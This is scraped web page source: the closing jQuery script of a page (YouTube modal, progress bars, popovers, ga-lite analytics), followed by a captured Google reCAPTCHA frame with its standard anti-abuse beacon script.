                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ndCWPNRKjzo1M5iN1LrbjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770018419464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>